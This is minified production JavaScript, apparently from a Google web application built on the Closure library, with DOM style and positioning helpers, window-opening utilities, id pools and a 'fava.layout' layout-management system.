t.translate=function(a,b){a instanceof Q?(this.left+=a.x,this.top+=a.y):(this.left+=a,typeof b===q&&(this.top+=b));return this};t.scale=function(a,b){b=typeof b===q?b:a;this.left*=a;this.width*=a;this.top*=b;this.height*=b;return this};var U=function(a,b,c){if(typeof b===r)(b=Wn(a,b))&&(a.style[b]=c);else for(var e in b){c=a;var f=b[e],g=Wn(c,e);g&&(c.style[g]=f)}},Xn={},Wn=function(a,b){var c=Xn[b];if(!c){var e=Tj(b);c=e;a.style[e]===void 0&&(e=(Qf?"Webkit":Pf?"Moz":null)+Uj(e),a.style[e]!==void 0&&(c=e));Xn[b]=c}return c},Yn=function(a,b){var c=wl(a);return c.defaultView&&c.defaultView.getComputedStyle&&(a=c.defaultView.getComputedStyle(a,null))?a[b]||a.getPropertyValue(b)||"":""},Zn=function(a,b){return Yn(a,b)||(a.currentStyle?
a.currentStyle[b]:null)||a.style&&a.style[b]},ao=function(a,b,c){if(b instanceof Q){var e=b.x;b=b.y}else e=b,b=c;a.style.left=$n(e,!1);a.style.top=$n(b,!1)},bo=function(a){try{return a.getBoundingClientRect()}catch(b){return{left:0,top:0,right:0,bottom:0}}},co=function(a){var b=wl(a),c=Zn(a,zd),e=c=="fixed"||c==$b;for(a=a.parentNode;a&&a!=b;a=a.parentNode)if(a.nodeType==11&&a.host&&(a=a.host),c=Zn(a,zd),e=e&&c=="static"&&a!=b.documentElement&&a!=b.body,!e&&(a.scrollWidth>a.clientWidth||a.scrollHeight>
a.clientHeight||c=="fixed"||c==$b||c==Cd))return a;return null},fo=function(a){for(var b=new Un(0,Infinity,Infinity,0),c=xl(a),e=c.ua.body,f=c.ua.documentElement,g=c.mA();a=co(a);)if((!Qf||a.clientHeight!=0||a!=e)&&a!=e&&a!=f&&Zn(a,"overflow")!=Sd){var h=eo(a),k=new Q(a.clientLeft,a.clientTop);h.x+=k.x;h.y+=k.y;b.top=Math.max(b.top,h.y);b.right=Math.min(b.right,h.x+a.clientWidth);b.bottom=Math.min(b.bottom,h.y+a.clientHeight);b.left=Math.max(b.left,h.x)}e=g.scrollLeft;g=g.scrollTop;b.left=Math.max(b.left,
e);b.top=Math.max(b.top,g);c=c.QA();b.right=Math.min(b.right,e+c.width);b.bottom=Math.min(b.bottom,g+c.height);return b.top>=0&&b.left>=0&&b.bottom>b.top&&b.right>b.left?b:null},ho=function(a,b,c){var e=(b=b||Cl(document))||Cl(document),f=eo(a),g=eo(e),h=Yn(e,"borderLeftWidth");var k=Yn(e,"borderRightWidth");var l=Yn(e,"borderTopWidth"),m=Yn(e,"borderBottomWidth");k=new Un(parseFloat(l),parseFloat(k),parseFloat(m),parseFloat(h));e==Cl(document)?(h=f.x-e.scrollLeft,f=f.y-e.scrollTop):(h=f.x-g.x-k.left,
f=f.y-g.y-k.top);g=go(a);a=e.clientWidth-g.width;g=e.clientHeight-g.height;k=e.scrollLeft;e=e.scrollTop;c?(k+=h-a/2,e+=f-g/2):(k+=Math.min(h,Math.max(h-a,0)),e+=Math.min(f,Math.max(f-g,0)));c=new Q(k,e);b.scrollLeft=c.x;b.scrollTop=c.y},eo=function(a){var b=wl(a),c=new Q(0,0);if(a==(b?wl(b):document).documentElement)return c;a=bo(a);b=xl(b).lA();c.x=a.left+b.x;c.y=a.top+b.y;return c},io=function(a,b,c){if(b instanceof tl)c=b.height,b=b.width;else if(c==void 0)throw Error("missing height argument");
a.style.width=$n(b,!0);a.style.height=$n(c,!0)},$n=function(a,b){typeof a==q&&(a=(b?Math.round(a):a)+Bd);return a},jo=function(a){var b=go;if(Zn(a,"display")!=sd)var c=b(a);else{c=a.style;var e=c.display,f=c.visibility,g=c.position;c.visibility=Tc;c.position=$b;c.display="inline";a=b(a);c.display=e;c.position=g;c.visibility=f;c=a}return c},go=function(a){var b=a.offsetWidth,c=a.offsetHeight,e=Qf&&!b&&!c;return(b===void 0||e)&&a.getBoundingClientRect?(a=bo(a),new tl(a.right-a.left,a.bottom-a.top)):
new tl(b,c)},ko=function(a){var b=eo(a);a=jo(a);return new Vn(b.x,b.y,a.width,a.height)},lo=function(a,b){a=a.style;"opacity"in a?a.opacity=b:"MozOpacity"in a?a.MozOpacity=b:xc in a&&(a.filter=b===""?"":"alpha(opacity="+Number(b)*100+")")},V=function(a,b){a.style.display=b?"":sd},mo=function(a){return"rtl"==Zn(a,"direction")},no=Pf?"MozUserSelect":Qf||Of?"WebkitUserSelect":null,oo=function(a,b,c){c=c?null:a.getElementsByTagName("*");if(no&&(b=b?sd:"",a.style&&(a.style[no]=b),c))for(var e=0;a=c[e];e++)a.style&&
(a.style[no]=b)},po=function(a){return new tl(a.offsetWidth,a.offsetHeight)},qo=/[^\d]+$/;var ro=function(){var a=Error();a.name="SecurityError";throw a;},so=function(){return{get opener(){return null},get closed(){return!0},get location(){ro("location")},get document(){ro("document")},postMessage:function(){},close:function(){},focus:function(){}}},to=function(a,b,c){b||(b={});c=c||window;if(xj(a))var e=a;else{e=typeof a.href!="undefined"?a.href:String(a);var f=void 0;f=f===void 0?Bj:f;a:if(f=f===void 0?Bj:f,!xj(e)){for(var g=0;g<f.length;++g){var h=f[g];if(h instanceof zj&&h.Ta(e)){e=
new vj(nj,e);break a}}e=void 0}e=e||wj}g=self.crossOriginIsolated!==void 0;f="strict-origin-when-cross-origin";window.Request&&(f=(new Request("/")).referrerPolicy);h=b.noreferrer;if(g&&h&&f==="unsafe-url")throw Error("Cannot use the noreferrer option on a page that sets a referrer-policy of `unsafe-url` in modern browsers!");f=h&&!g;a=b.target||a.target;h=[];var k=[],l=!1;for(p in b){var m=b[p];switch(p){case Ud:case Sc:case Kd:case dd:h.push(p+"="+m);break;case "target":break;case "noopener":case td:m?
k.push(p):(l=!0,k.push(p+"=false"));break;case ec:h.push(p+(m?"="+m:""));break;default:h.push(p+"="+(m?1:0))}}var p=a!==void 0&&!["_blank","_self","_top","_parent",""].includes(a);p=df()&&p;if(Te&&g&&h.length===0&&k.length>0&&!p&&!l)return k.length===2&&(k=[td]),Ij(c,e,a,k[0]),so();p=h.join(",");nf()&&c.navigator&&c.navigator.standalone&&a&&a!="_self"?(p=Fl(document,"A"),e=Ej(e),e!==void 0&&(p.href=e),p.target=a,f&&(p.rel=td),((b=b.attributionsrc)||b==="")&&p.setAttribute(ec,b),b=document.createEvent("MouseEvent"),
b.initMouseEvent(pc,!0,!0,c,1),p.dispatchEvent(b),c=so()):f?(c=Ij(c,"",a,p),b=yj(e),c&&(c.opener=null,b===""&&(b="javascript:''"),b='<meta name="referrer" content="no-referrer"><meta http-equiv="refresh" content="0; url='+Mj(b)+ha,b=Gj(b),(p=c.document)&&p.write&&(p.write(Hj(b)),p.close()))):((c=Ij(c,e,a,p))&&b.noopener&&(c.opener=null),c&&b.noreferrer&&(c.opener=null));return c};var uo=function(){dm.call(this);this.Pz=new Rn};w(uo,dm);var vo=function(a){return a.get("a")};t=uo.prototype;t.BH=function(a,b){this.Pz.set(a,b);return this};t.fa=function(a){return!!this.Pz.get(a,!1)};t.jd=function(a){return mo(a)};t.GA=function(){var a=this.LI(),b="";a!=null&&(b="u/"+a+"/");return this.vO+b};t.hs=function(){return"//ssl.gstatic.com/s2/profiles/images/silhouette200.png"};t.LI=function(){return this.By!=null?this.By:this.MI()};
t.MI=function(a){var b=wo,c=b.exec;a=a?(a=a.match(sk)[5]||null)?decodeURI(a):a:window.top.location.pathname;b=(b=c.call(b,a))?parseInt(b[1],10):null;return isNaN(b)?null:b};t.oP=function(a){this.Zq=a;return this};var wo=/\/u\/(\d+)\/?/;t=uo.prototype;t.UG="/s2/lbx";t.vO="//profiles.google.com/";t.By=null;t.OF=null;t.WF=null;t.Wg=null;var xo=new Gm("ZmXAm");var yo=function(a,b){b&&this.tP(b)};yo.prototype.tP=function(a){this.aG=a};var Ao=function(a,b,c,e){if(!(typeof b===n||b&&typeof b.handleEvent==n))throw Error(Kb);a=y(zo,null,a,b,e);return x.setTimeout(a,c||0)},zo=function(a,b,c){typeof b===n?em(c)||b.call(c):b&&typeof b.handleEvent==n&&!em(b)&&b.handleEvent.call(b)};function Bo(a,b){dm.call(this);this.Az=this.nz=null;this.nk=b;this.gg=[];this.GG(a)}z(Bo,dm);t=Bo.prototype;t.Sh=function(){return this.gg.length?this.gg.pop():this.Xl()};t.ui=function(a){this.gg.length<this.nk?this.gg.push(a):this.Jr(a)};t.GG=function(a){if(a>this.nk)throw Error("[goog.structs.SimplePool] Initial cannot be greater than max");for(var b=0;b<a;b++)this.gg.push(this.Xl())};t.Xl=function(){return this.nz?this.nz():{}};
t.Jr=function(a){if(this.Az)this.Az(a);else if(we(a))if(typeof a.dispose===n)a.dispose();else for(var b in a)delete a[b]};t.H=function(){Bo.B.H.call(this);for(var a=this.gg;a.length;)this.Jr(a.pop());delete this.gg};function Co(){}te(Co);Co.prototype.QM=0;Co.prototype.AL="";Co.prototype.Cs=function(){return this.AL+":"+(this.QM++).toString(36)};var Do,Eo=function(a,b){this.fp={};Bo.call(this,a,b)};z(Eo,Bo);t=Eo.prototype;t.ht=Co.Ha();t.Xl=function(){return this.ht.Cs()};t.Sh=function(){var a=Eo.B.Sh.call(this);this.fp[a]=!0;return a};t.ui=function(a){if(!this.fp[a])throw Error("Unrecognized obj released.");Eo.B.ui.call(this,a);delete this.fp[a]};t.Jr=function(){};t.dispose=function(){Eo.B.dispose.call(this);this.fp=null};var Fo=function(){if(!Do){if(Do)throw Error("The id pool is already initialized");Do=new Eo(1E3,2800)}return Do};var Go=function(a){a=a.content;return O(Sk(a)?Qk(a):"")};var Ho=function(a){T.call(this);this.Zy=a;this.Gc=a.get(Dn).D();this.Tr=new rn(this)},Io;z(Ho,T);t=Ho.prototype;t.getContext=function(){return this.Zy};t.ig=function(){return this.Zy};t.V=function(){this.Ea||(this.Ea=Fo().Sh());return this.Ea};t.D=function(){return this.Gc};t.Lf=function(a){this.Jz();if(!this.Kd){var b=Jo();this.Kd=b.Sh();this.wj=b.Sh()}a=String(a);b=this.wj.get(a);b||(b=Fo().Sh(),this.wj.set(a,b),this.Kd.set(b,a));return b};
t.Jz=function(){if(this.Pb())throw Error("Component already disposed");};t.Xm=function(a){return this.Kd?this.Kd.get(a):null};t.oA=function(a){return this.Kd?this.Gc.A(this.Lf(a)):null};t.getType=function(){var a=this.constructor;if(hj[a])a=hj[a];else{a=String(a);if(!hj[a]){var b=/function\s+([^\(]+)/m.exec(a);hj[a]=b?b[1]:"[Anonymous]"}a=hj[a]}return a};t.toString=function(){return this.getType()};t.getParent=function(){return this.Ba};t.og=function(){return this.getParent()};
t.Tg=function(){throw Error("Unsupported operation");};t.Hb=function(){return this.na?this.na.length:0};t.Xa=function(a){return this.na?this.na[a]:null};t.zj=function(){return this.na?this.na:[]};t.A=function(a){this.Ch();return a!==void 0?this.oA(String(a)):this.W};t.nB=function(){return!!this.W};t.za=function(){return this.bk};t.Ch=function(){this.Jz();this.W||this.Fb()};t.S=function(){this.W=this.Gc.createElement("div")};t.Fb=function(){this.S()};
t.Sg=function(a){if(this.Ba)throw Error("Parent is already set.");this.Ba=a};t.hG=function(){this.Ba=null};t.ll=function(a){this.Pq(a,this.Hb())};t.Pq=function(a,b){a.getParent()||b<0||b>this.Hb()||(this.na=this.na||[],Ef(this.na,b,0,a),a.Sg(this),this.bk&&a.X())};t.FO=function(a){return!!this.na&&this.wi(this.na.indexOf(a))};t.wi=function(a){if(a<0||a>=this.Hb())return!1;var b=this.na[a];Bf(this.na,a);b.hG();b.bk&&b.oa();this.na=this.na.length?this.na:null;return!0};
t.gj=function(){for(;this.wi(0););};t.X=function(){this.bk=!0;if(this.na)for(var a=this.na,b=a.length,c=0;c<b;c++)a[c].X()};t.oa=function(){this.bk=!1;if(this.na)for(var a=this.na,b=a.length,c=0;c<b;c++)a[c].oa()};
t.H=function(){this.bk&&(this.oa(),Il(this.W));this.W=null;for(var a=Df(this.zj()),b=0;b<a.length;b++)a[b].dispose();this.Ea&&Fo().ui(this.Ea);if(this.Kd){a=Array.from(this.Kd.keys());for(b=0;b<a.length;b++){var c=a[b],e=this.Kd.get(c);this.Kd.delete(c);this.wj.remove(e);Fo().ui(c)}a=Jo();a.ui(this.Kd);a.ui(this.wj);this.wj=this.Kd=null}this.Tr.dispose();this.Tr=null;Ho.B.H.call(this)};t.O=function(){return this.Tr};var Ko=function(a,b){Bo.call(this,a,b)};z(Ko,Bo);Ko.prototype.Xl=function(){return new Rn};
var Jo=function(){if(!Io){if(Io)throw Error("The id map pool is already initialized");Io=new Ko(400,400)}return Io};function Lo(a){Ho.call(this,a)}z(Lo,Ho);t=Lo.prototype;t.Ae=!0;t.Be=!0;t.jp=function(a){if(!a)return this.Ae||this.Be;switch(a){case "x":return this.Ae;case "y":return this.Be;default:throw Error("fava.layout.BaseLayoutComponent.isDirty Invalid dimension for is dirty.");}};
t.Qa=function(a){if(!a&&this.Ae&&this.Be||a=="x"&&this.Ae||a=="y"&&this.Be)return!1;if(a)switch(a){case "x":this.Ae=!0;break;case "y":this.Be=!0;break;default:throw Error("fava.layout.BaseLayoutComponent.markDirty Invalid dimension for mark dirty.");}else this.Ae=this.Be=!0;return!0};
t.It=function(a){if(!a&&!this.Ae&&!this.Be||a=="x"&&!this.Ae||a=="y"&&!this.Be)return!1;if(a)switch(a){case "x":this.Ae=!1;break;case "y":this.Be=!1;break;default:throw Error("fava.layout.BaseLayoutComponent.markClean Invalid dimension for mark clean.");}else this.Ae=this.Be=!1;return!0};var Mo=function(){};t=Mo.prototype;t.CP=function(a){this.W=a};t.vG=function(){Nf?this.sG():this.tG()};
t.tG=function(){var a=this.W.ownerDocument.defaultView.getComputedStyle(this.W,"")||No;this.Kp=Math.ceil(parseFloat(a.borderLeftWidth))+Math.ceil(parseFloat(a.borderRightWidth))+Math.ceil(parseFloat(a.paddingLeft))+Math.ceil(parseFloat(a.paddingRight));this.Gt=Math.ceil(parseFloat(a.marginLeft))+Math.ceil(parseFloat(a.marginRight));this.au=Math.ceil(parseFloat(a.borderTopWidth))+Math.ceil(parseFloat(a.borderBottomWidth))+Math.ceil(parseFloat(a.paddingTop))+Math.ceil(parseFloat(a.paddingBottom));this.Ht=
Math.ceil(parseFloat(a.marginTop))+Math.ceil(parseFloat(a.marginBottom))};t.sG=function(){this.W.currentStyle?this.rG(this.W.currentStyle):this.Kp===void 0&&(this.Kp=this.Gt=this.au=this.Ht=0)};
t.rG=function(a){this.Kp=Oo(a.borderLeftWidth,a.borderLeftStyle)+Oo(a.borderRightWidth,a.borderRightStyle)+Po(a.paddingLeft,vd)+Po(a.paddingRight,vd);this.Gt=Qo(a.marginLeft)+Qo(a.marginRight);this.au=Oo(a.borderTopWidth,a.borderTopStyle)+Oo(a.borderBottomWidth,a.borderBottomStyle)+Po(a.paddingTop,vd)+Po(a.paddingBottom,vd);this.Ht=Qo(a.marginTop)+Qo(a.marginBottom)};
var Oo=function(a,b){return b==sd?0:Po(a,"border")},Qo=function(a){return a=="auto"?0:Po(a,"margin")},Po=function(a){if(a==xa)a=0;else{var b=a.match(qo);a=(b&&b[0]||null)==Bd?Math.ceil(parseFloat(a)):0}return a},No={borderLeftWidth:xa,borderRightWidth:xa,borderTopWidth:xa,borderBottomWidth:xa,borderLeftStyle:sd,borderRightStyle:sd,borderTopStyle:sd,borderBottomStyle:sd,paddingLeft:xa,paddingRight:xa,paddingTop:xa,paddingBottom:xa,marginLeft:xa,marginRight:xa,marginTop:xa,marginBottom:xa};var Ro=function(a){return typeof a.className==r?a.className:a.getAttribute&&a.getAttribute("class")||""},So=function(a){return a.classList?a.classList:Ro(a).match(/\S+/g)||[]},To=function(a,b){typeof a.className==r?a.className=b:a.setAttribute&&a.setAttribute("class",b)},Uo=function(a,b){return a.classList?a.classList.contains(b):yf(So(a),b)},W=function(a,b){if(a.classList)a.classList.add(b);else if(!Uo(a,b)){var c=Ro(a);To(a,c+(c.length>0?" "+b:b))}},Vo=function(a,b){if(a.classList)Array.prototype.forEach.call(b,
function(f){W(a,f)});else{var c={};Array.prototype.forEach.call(So(a),function(f){c[f]=!0});Array.prototype.forEach.call(b,function(f){c[f]=!0});b="";for(var e in c)b+=b.length>0?" "+e:e;To(a,b)}},Wo=function(a,b){a.classList?a.classList.remove(b):Uo(a,b)&&To(a,Array.prototype.filter.call(So(a),function(c){return c!=b}).join(" "))},Xo=function(a,b){a.classList?Array.prototype.forEach.call(b,function(c){Wo(a,c)}):To(a,Array.prototype.filter.call(So(a),function(c){return!yf(b,c)}).join(" "))},Yo=function(a,
b,c){c?W(a,b):Wo(a,b)};var Zo=function(a){Ho.call(this,a)};z(Zo,Lo);var $o=!(kf(Jb)<=7),ap=new Mo;t=Zo.prototype;t.Ap=0;t.zp=0;t.vp=Infinity;t.up=Infinity;t.Cx=1;t.bt=-1;t.Zb=!0;t.fl=0;t.Vj=0;t.Zi=!0;t.Hy=null;t.hr=-1;t.gr=-1;t.aj=0;t.bj=0;t.nh=0;t.cj=0;t.Rh=function(a){switch(a){case "x":return this.Ap;case "y":return this.zp;default:throw Error("LC getMinSize bad dim");}};t.Hj=function(a){switch(a){case "x":return this.vp;case "y":return this.up;default:throw Error("LC getMaxSize bad dim");}};
t.uh=function(a,b){switch(a){case "x":return Math.min(Math.max(b,this.Ap),this.vp);case "y":return Math.min(Math.max(b,this.zp),this.up);default:throw Error("LC constrainSize bad dim");}};t.Ke=function(a){switch(a){case "x":return this.Cx;case "y":return this.bt;default:throw Error("LC getFlexValue bad dim");}};t.ck=function(a){return this.Ke(a)==-1};t.np=function(a){return this.ck(a)&&this.Rh(a)==0&&this.Hj(a)==Infinity};
t.getSize=function(a){switch(a){case "x":return this.Zi?this.fl:0;case "y":return this.Zi?this.Vj:0;default:throw Error("LC getSize bad dim");}};t.xc=function(){return this.getSize("x")};t.ad=function(){return this.getSize("y")};t.Cf=function(){this.Kr||(this.Kr=this.A().style);return this.Kr};t.RI=function(a){switch(a){case "x":return this.jr;case "y":return this.lr;default:throw Error("LC getCCS_ bad dim");}};
t.QI=function(a){switch(a){case "x":return this.ir;case "y":return this.kr;default:throw Error("LC getCCMD bad dim");}};t.WL=function(a){switch(a){case "x":return this.vt;case "y":return this.wt;default:throw Error("LC isPFDCM bad dim");}};t.H=function(){Zo.B.H.call(this);var a=this.V();delete bp.x[a];delete bp.y[a];delete this.Kr};t.S=function(){Zo.B.S.call(this);W(this.W,Ka)};t.ue=function(a){this.Ld=a};t.RD=function(a){this.Ud(a,void 0,void 0,void 0)};t.PD=function(a){this.Ud(void 0,a,void 0,void 0)};
t.QD=function(a,b){switch(a){case "x":this.Ud(b,void 0,void 0,void 0);break;case "y":this.Ud(void 0,b,void 0,void 0);break;default:throw Error("LC setMinSize bad dim");}};t.fq=function(a){this.Ud(void 0,void 0,a,void 0)};t.OP=function(a,b){switch(a){case "x":this.Ud(void 0,void 0,b,void 0);break;case "y":this.Ud(void 0,void 0,void 0,b);break;default:throw Error("LS setMaxSize bad dim");}};
t.Ud=function(a,b,c,e){var f=this.Ap,g=this.zp,h=this.vp,k=this.up;a=a!==void 0?a:f;b=b!==void 0?b:g;c=c!==void 0?c:h;e=e!==void 0?e:k;if(a!=f||b!=g||c!=h||e!=k){var l=!0;a<0&&(l=!1);b<0&&(l=!1);a>c&&(l=!1);b>e&&(l=!1);if(!l)throw Error("LC setConstraintsInternal bad constraints");this.Ap=a;this.zp=b;this.vp=c;this.up=e;a==f&&c==h?this.Qa("y"):b==g&&e==k?this.Qa("x"):this.Qa()}};t.Vg=function(a){this.Qf(a,void 0)};t.wd=function(a){this.Qf(void 0,a)};
t.GP=function(a,b){switch(a){case "x":this.Qf(b,void 0);break;case "y":this.Qf(void 0,b);break;default:throw Error("LC setFlexValue bad dim");}};t.Qf=function(a,b){var c=this.Cx,e=this.bt;a=a!==void 0?a:c;b=b!==void 0?b:e;if(a!=c||b!=e){var f=!0;a<0&&a!=-1&&(f=!1);b<0&&b!=-1&&(f=!1);if(!f)throw Error("LC setFlexValuesInternal bad flex");this.Cx=a;this.bt=b;a==c?this.Qa("y"):b==e?this.Qa("x"):this.Qa()}};
t.sizeToContent=function(a){switch(a){case "x":this.Qf(-1,void 0);this.Ud(0,void 0,Infinity,void 0);break;case "y":this.Qf(void 0,-1);this.Ud(void 0,0,void 0,Infinity);break;default:throw Error("LC sizeToContent bad dim");}};t.eQ=function(a){this.fE("x",a)};t.eE=function(a){this.fE("y",a)};t.fE=function(a,b){cp++;this.QD(a,0);this.OP(a,b);this.QD(a,b);this.GP(a,0);dp()};t.Pu=function(a){a!=this.Zb&&(this.Zb=a,this.AM())};
t.bQ=function(a,b){switch(a){case "x":this.aE(b,this.ad());break;case "y":this.aE(this.xc(),b);break;default:throw Error("LC setSize_ bad dim");}};t.aE=function(a,b){this.fl=a;this.Vj=b};t.Qa=function(a){if(!Zo.B.Qa.call(this,a))return!1;a&&a!="x"||(this.ir=this.jr=null,this.vt=!1);a&&a!="y"||(this.kr=this.lr=null,this.wt=!1);var b=this.getParent();b&&this.Zb&&b.Qa(a);return!0};
t.AM=function(){var a=Zo.B.Qa.call(this);a&&(this.ir=this.jr=null,this.vt=!1,this.kr=this.lr=null,this.wt=!1);var b=this.getParent();b&&(a||this.Zb)&&b.Qa();return!0};t.CD=function(a,b){switch(a){case "x":this.jr=b;break;case "y":this.lr=b;break;default:throw Error("LC setCCS bad dim");}};t.qP=function(a,b){switch(a){case "x":this.ir=b;break;case "y":this.kr=b;break;default:throw Error("LC setCCMCD bad dim");}};
t.KP=function(a,b){switch(a){case "x":this.vt=b;break;case "y":this.wt=b;break;default:throw Error(Lb);}};t.qe=function(a){if(!this.Zb)return 0;var b=this.RI(a);if(b)return b;if(this.Gl(a))return this.iu(a),b=this.A(),b=a=="x"?b.offsetWidth:b.offsetHeight,b+=a=="x"?this.aj:this.bj,this.CD(a,b),b;this.vx(a);b=this.pk(a);b+=a=="x"?this.aj:this.bj;this.CD(a,b);return b};t.pk=function(){return 0};t.Gl=function(a){if(!this.Zb||this.QI(a))return!0;var b=this.dj(a);this.qP(a,b);return b};t.dj=function(){return!1};
t.iu=function(a){if(!this.Gl(a))throw Error("LC prepareFDCM can't measure direct");this.WL(a)||(this.vx(a),this.Zb&&this.si(a),this.KP(a,!0))};t.si=function(a){this.fj(a)};t.cM=function(a){switch(a){case "x":return this.hr==-1;case "y":return this.gr==-1;default:throw Error(Lb);}};t.Oe=function(){this.HD(!1)};t.vx=function(a){this.HD(this.Zb)&&a=="x"&&this.Qa("y")};t.HD=function(a){return this.Zi!=a?(this.Zi=a,this.Cf().display=a?"":sd,!0):!1};
t.setPosition=function(a){this.Hy!==a&&(this.Hy=this.Cf().position=a)};t.getPosition=function(){return this.Cf().position};t.ZD=function(a,b){if(a=="x"){if(this.hr!=b)return this.hr=b,this.Cf().width=ep(b),!0}else if(this.gr!=b)return this.gr=b,this.Cf().height=ep(b),!0;return!1};t.fj=function(a){this.ZD(a,-1)};
t.RE=function(){if(this.Zb){var a=this.A();ap.CP(a);ap.vG();a=ap.Kp;var b=ap.Gt;if(a!=this.nh||b!=this.aj)this.Qa("x"),this.aj=b,this.nh=a;a=ap.au;b=ap.Ht;if(a!=this.cj||b!=this.bj)this.Qa("y"),this.bj=b,this.cj=a;this.mR()}};
t.Tc=function(a,b,c){this.Ch();var e=this.Zb;c=!!c;this.vx(a);if(e&&(this.jp()||b!=this.getSize(a)||c!=this.cM(a))){if(this.Ke(a)!=-1&&b==-1)throw Error("LC updateLayout bad C_S not sToC");e=0;if(b!=-1)switch(a){case "x":e=this.aj+this.nh;break;case "y":e=this.bj+this.cj}this.Ub(a,b-e,c)}this.It(a);this.ly(a)};t.ly=function(){};t.mR=function(){for(var a=this.zj(),b=0;b<a.length;b++){var c=a[b];c instanceof Zo&&c.RE()}};
t.Ub=function(a,b,c){this.A();this.bQ(a,b+(a=="x"?this.nh:this.cj));this.ZD(a,b==-1||c?-1:b)};
var ep=function(a){return a<0?"":$o?a+Bd:a},bp={x:{},y:{}},fp=[],gp=function(a,b,c){for(var e=bp[a],f=c.length,g=0,h=0;h<f;h++){var k=c[h];var l=k.Rh(a);var m=k.Ke(a),p=k.np(a);switch(m){case 0:break;case -1:p?l=-1:(m=k.qe(a),l=k.uh(a,m),l=l==m?-1:l);break;default:b==-1?g++:l=k.uh(a,b)}e[k.V()]=l}if(g){for(h=b=0;h<f;h++)k=c[h],l=e[k.V()],l==-1&&(l=k.qe(a)),b=Math.max(b,l);for(h=0;h<f&&g>0;h++)k=c[h],k.Ke(a)>0&&(g--,e[k.V()]=k.uh(a,b))}},hp=[],ip=[],jp=[],kp=[],lp=[],mp=function(a,b,c,e,f,g,h){a=Df(a);
for(var k={};;k={wq:void 0,Fq:void 0}){for(var l=f/g,m=[],p=[],u=0,A=0,H=a.length,L=0;L<H;L++){var ea=a[L],$a=Math.ceil(e[ea]*l);$a<b[ea]?(m.push(ea),u+=b[ea]-$a):$a>c[ea]&&(p.push(ea),A+=$a-c[ea]);h[ea]=$a}if(m.length==0&&p.length==0)break;k.wq=0;k.Fq=0;l=function(Ca){return function(Eb){h[Eb]=Math.min(Math.max(h[Eb],b[Eb]),c[Eb]);Ca.wq+=h[Eb];Ca.Fq+=e[Eb];Af(a,Eb)}}(k);if(A==u){for(f=0;f<p.length;f++)l(p[f]);for(f=0;f<m.length;f++)l(m[f]);break}else{if(A>u)for(m=0;m<p.length;m++)l(p[m]);else for(p=
0;p<m.length;p++)l(m[p]);f-=k.wq;g-=k.Fq}}};Zo.prototype.VL=function(){if(!this.za())return!1;for(var a=this.Ld,b=this;b&&b!=a;){if(!b.Zi)return!1;b=b.getParent()}return!0};var np=function(a,b){this.defaultValue=a;this.type=b;this.value=a};np.prototype.get=function(){return this.value};np.prototype.getType=function(){return this.type};np.prototype.set=function(a){this.value=a};var op=function(a){np.call(this,a,"b")};w(op,np);op.prototype.get=function(){return this.value};var pp=new op(!1),qp=new op(!0),rp=new op(!0);function sp(a){T.call(this);a=a||xl();this.Li=a.S(Hb,{style:"position:absolute;width:9em;height:9em;top:-99em",tabIndex:-1,"aria-hidden":Ld});a=a.ua.body;a.insertBefore(this.Li,a.firstChild);a:{a=this.Li;try{var b=a.contentWindow||(a.contentDocument?Dl(a.contentDocument):null);break a}catch(c){}b=null}this.Tp=b;Pf&&(b=this.Tp.document,b.open(),b.close());tm(this.Tp,Dd,this.Vh,!1,this);this.GB=this.Li.offsetWidth}z(sp,T);
sp.prototype.H=function(){sp.B.H.call(this);Am(this.Tp,Dd,this.Vh,!1,this);this.Tp=null;Il(this.Li);delete this.Li};sp.prototype.Vh=function(){var a=this.Li.offsetWidth;this.GB!=a&&(this.GB=a,this.dispatchEvent(zc))};var up=function(a,b,c){Ho.call(this,a);this.Uf=b;this.Wz=c;this.Xr=[];tm(this.Uf,Id,this.sr,!1,this);tp.set(this.V(),this);tm(this.Wz,zc,this.Vo,!1,this)};z(up,Lo);t=up.prototype;t.hi=0;t.Yr=null;t.Zc=function(){return this.Xa(0)};t.QL=function(){return this.hi>0};t.vP=function(a){if(!this.Zc()){cp++;try{this.D().appendChild(this.A(),a.A()),a.ue(this),this.ll(a),this.Qa()}finally{dp()}}};t.removeChild=function(){var a=this.Zc(),b=this.wi(0);b&&(a.ue(null),this.D().removeNode(a.A()),this.Qa());return b};
t.H=function(){tp.remove(this.V());Am(this.Wz,zc,this.Vo,!1,this);tp.size===0&&vp&&(vp.dispose(),vp=null);Am(this.Uf,Id,this.sr,!1,this);this.Uf.dispose();this.Uf=null;up.B.H.call(this)};t.sr=function(){this.Dl=null;this.Qa()};t.Qa=function(a){if(this.hi==3&&(a==2||!a))throw Error("Cannot mark x dimension dirty during y layout");a=up.B.Qa.call(this,a);this.bC();return a};t.bC=function(){if(this.jp()&&!this.QL()&&this.Hb()>0&&this.za()&&!(cp>0)){cp++;try{this.Ld()}finally{dp()}}};
t.Ld=function(){pp.get()||(this.hi=1,this.dispatchEvent("lp_start"),this.Dl||(this.Dl=this.Uf.getSize(this)),qp.get()&&this.Zc().RE(),this.hi=2,this.jp("x")&&this.JB("x",this.Dl.width),this.It("x"),this.hi=3,this.jp("y")&&this.JB("y",this.Dl.height),this.It("y"),this.hi=0,this.dispatchEvent("lp_end"))};t.JB=function(a,b){var c=this.Zc();fp.push(c);gp(a,b,fp);fp.length=0;b=bp[a][c.V()];c.Tc(a,b,!1)};t.Vo=function(){this.Yr||(this.Yr=Ao("fava.layout.Layout",this.GK,50,this))};
t.GK=function(){cp++;for(var a=this.Xr,b=0;b<a.length;b++)a[b]();this.sr();dp();this.Yr=null};t.yF=function(a){this.Xr.push(a)};t.JO=function(a){Af(this.Xr,a)};var dp=function(){if(cp>0&&(cp--,!(cp>0)))for(var a=tp.yb(),b=0;b<a.length;b++)a[b].bC()},vp=null,cp=0,tp=new Rn,wp=function(){T.call(this)};z(wp,T);wp.prototype.getSize=function(){return new tl(0,0)};wp.prototype.Dp=function(){this.dispatchEvent(Id)};
var Ap=function(a,b){T.call(this);this.mD=new rn(this);if(b)for(var c=0;c<b.length;c++)this.mD.C(b[c],Dd,this.Vh);a&&(xp.push(this),yp||zp())},yp;z(Ap,wp);var xp=[];Ap.prototype.Lb=null;Ap.prototype.Wo=null;var zp=function(){C(xp,Bp);yp=Ao("fava.layout.Layout.PollingSizeProvider#pollSize_",zp,500)},Bp=function(a){var b=a.JA();ul(a.Lb,b)||a.Dp()};Ap.prototype.getSize=function(){this.Lb||(this.Lb=this.JA());return this.Lb};
